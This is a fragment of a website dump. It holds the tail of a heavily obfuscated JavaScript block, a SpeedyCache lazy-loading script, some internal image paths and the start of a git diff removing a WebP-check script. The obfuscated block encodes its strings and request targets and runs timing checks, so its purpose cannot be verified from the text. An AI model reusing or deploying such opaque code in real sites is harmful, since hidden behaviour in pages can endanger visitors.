OAe3MJd=nwdmB7.indexOf(xMXIdRz[Nr2xW1]);if(OAe3MJd===-B_tKqzo[0x1])continue;if(sm5kXp<B_tKqzo[0x0]){sm5kXp=OAe3MJd}else{dddBLj(sm5kXp+=OAe3MJd*B_tKqzo[0xc],lhL3G0j|=sm5kXp<<HmwFFlF,HmwFFlF+=(sm5kXp&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(NAuMt3.push(lhL3G0j&B_tKqzo[0x3]),lhL3G0j>>=B_tKqzo[0x2],HmwFFlF-=B_tKqzo[0x2])}while(HmwFFlF>B_tKqzo[0x9]);sm5kXp=-B_tKqzo[0x1]}}if(sm5kXp>-B_tKqzo[0x1]){NAuMt3.push((lhL3G0j|sm5kXp<<HmwFFlF)&B_tKqzo[0x3])}return HkJzSH(NAuMt3)}function nwdmB7(nwdmB7){if(typeof T6gdES[nwdmB7]===B_tKqzo[0x5]){return T6gdES[nwdmB7]=sg2MqB(G4oANw1[nwdmB7])}return T6gdES[nwdmB7]}if(nwdmB7(0x90)in AmpGYLA){xMXIdRz()}function xMXIdRz(){var sg2MqB=function(sg2MqB,xMXIdRz){return nwdmB7({},sg2MqB,xMXIdRz)},nwdmB7;dddBLj(nwdmB7=function(sg2MqB,xMXIdRz,tO55OL){var s3uz50Q={},dImcdd9,NAuMt3,lhL3G0j;if(sg2MqB[xMXIdRz+tO55OL]!==B_tKqzo[0x17])return sg2MqB[xMXIdRz+tO55OL];if(xMXIdRz===tO55OL)return B_tKqzo[0x19];for(dImcdd9=B_tKqzo[0x0];dImcdd9<xMXIdRz.length;dImcdd9++){if(s3uz50Q[xMXIdRz[dImcdd9]]===B_tKqzo[0x17])s3uz50Q[xMXIdRz[dImcdd9]]=B_tKqzo[0x0];if(s3uz50Q[tO55OL[dImcdd9]]===B_tKqzo[0x17])s3uz50Q[tO55OL[dImcdd9]]=B_tKqzo[0x0];dddBLj(s3uz50Q[xMXIdRz[dImcdd9]]++,s3uz50Q[tO55OL[dImcdd9]]--)}for(NAuMt3 in s3uz50Q)if(s3uz50Q[NAuMt3]!==B_tKqzo[0x0]){sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x18];return B_tKqzo[0x18]}for(lhL3G0j=B_tKqzo[0x1];lhL3G0j<xMXIdRz.length;lhL3G0j++)if(nwdmB7(sg2MqB,xMXIdRz.substr(B_tKqzo[0x0],lhL3G0j),tO55OL.substr(B_tKqzo[0x0],lhL3G0j))&&nwdmB7(sg2MqB,xMXIdRz.substr(lhL3G0j),tO55OL.substr(lhL3G0j))||nwdmB7(sg2MqB,xMXIdRz.substr(B_tKqzo[0x0],lhL3G0j),tO55OL.substr(tO55OL.length-lhL3G0j))&&nwdmB7(sg2MqB,xMXIdRz.substr(lhL3G0j),tO55OL.substr(B_tKqzo[0x0],tO55OL.length-lhL3G0j))){sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x19];return B_tKqzo[0x19]}sg2MqB[xMXIdRz+tO55OL]=B_tKqzo[0x18];return B_tKqzo[0x18]},console.log(sg2MqB))}return IWhIYUJ(tO55OL)},s3uz50Q?s3uz50Q-(DKTsU0()-nwdmB7):B_tKqzo[0x0])})[sg2MqB(0x91)](()=>{return B_tKqzo[0x0]})},0xa))})},ch:()=>{function tO55OL(tO55OL){var xMXIdRz="Sy0x4^~$>.ho<ezO,+Cvw@s}:PYR3K%)[\"?&IcG_kmn2JbtfT7i#8UVBdM{AD(9F1uQ*|NE]q`aHrL65/!;ZlWjpXg=",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}return zxDxxs(xMXIdRz(0x92),{[xMXIdRz(0x93)]:lhL3G0j,[xMXIdRz(0x94)]:sm5kXp})[xMXIdRz(0x95)](tO55OL=>{return Number(tO55OL)===B_tKqzo[0x1]})},bl:()=>{function tO55OL(tO55OL){var xMXIdRz="zPvf[4aO;H2(n8e&/NQ3*mix?+#~Fl\"1{9Is`Rrh$bUYZ)G<yD=J,:|MWu@.TwA0dtKc^q5!>]6pXL%kS}BVj7ECog_",s3uz50Q,sg2MqB,dImcdd9,NAuMt3,nwdmB7,lhL3G0j,HmwFFlF;dddBLj(s3uz50Q=""+(tO55OL||""),sg2MqB=s3uz50Q.length,dImcdd9=[],NAuMt3=B_tKqzo[0x0],nwdmB7=B_tKqzo[0x0],lhL3G0j=-B_tKqzo[0x1]);for(HmwFFlF=B_tKqzo[0x0];HmwFFlF<sg2MqB;HmwFFlF++){var sm5kXp=xMXIdRz.indexOf(s3uz50Q[HmwFFlF]);if(sm5kXp===-B_tKqzo[0x1])continue;if(lhL3G0j<B_tKqzo[0x0]){lhL3G0j=sm5kXp}else{dddBLj(lhL3G0j+=sm5kXp*B_tKqzo[0xc],NAuMt3|=lhL3G0j<<nwdmB7,nwdmB7+=(lhL3G0j&B_tKqzo[0xd])>B_tKqzo[0xe]?B_tKqzo[0xf]:B_tKqzo[0x10]);do{dddBLj(dImcdd9.push(NAuMt3&B_tKqzo[0x3]),NAuMt3>>=B_tKqzo[0x2],nwdmB7-=B_tKqzo[0x2])}while(nwdmB7>B_tKqzo[0x9]);lhL3G0j=-B_tKqzo[0x1]}}if(lhL3G0j>-B_tKqzo[0x1]){dImcdd9.push((NAuMt3|lhL3G0j<<nwdmB7)&B_tKqzo[0x3])}return HkJzSH(dImcdd9)}function xMXIdRz(xMXIdRz){if(typeof T6gdES[xMXIdRz]===B_tKqzo[0x5]){return T6gdES[xMXIdRz]=tO55OL(G4oANw1[xMXIdRz])}return T6gdES[xMXIdRz]}return zxDxxs(xMXIdRz(0x96),{[xMXIdRz(0x97)]:lhL3G0j,[xMXIdRz(0x98)]:sm5kXp})[xMXIdRz(0x99)](()=>{})}})}DKTsU0()})();</script>
<script>!function(){let e=["mouseover","click","keydown","wheel","touchmove","touchstart"],t=setTimeout(speedycache_delay_event,1e4);function speedycache_delay_event(){e.forEach((e=>{window.removeEventListener(e,speedycache_delay_event,{passive:!0})})),document.querySelectorAll('script[type="speedycache/javascript"]').forEach((async e=>{await new Promise((t=>function speedycache_load_js(e,t){let a=document.createElement("script");e.getAttributeNames().forEach((t=>{"type"!==t&&a.setAttribute("data-src"==t?"src":t,e.getAttribute(t))})),a.setAttribute("type","text/javascript"),e.hasAttribute("data-src")||(a.text=e.text);a.addEventListener("load",t),e.after(a),e.remove()}(e,t)))})),null!=t&&(clearTimeout(t),t=null)}e.forEach((e=>{window.addEventListener(e,speedycache_delay_event,{passive:!0})}))}();</script>
</body>
</html>
<!-- Cache by SpeedyCache https://speedycache.com at 1787922455 -->




==== commit 8a2800e8: "fix: replace all lazy-load placeholders with real images, remove broken WP API links" ====
--- a/public/index.html
+++ b/public/index.html
@@ -4,7 +4,7 @@
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
 <link rel="profile" href="https://gmpg.org/xfn/11">
-<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><scri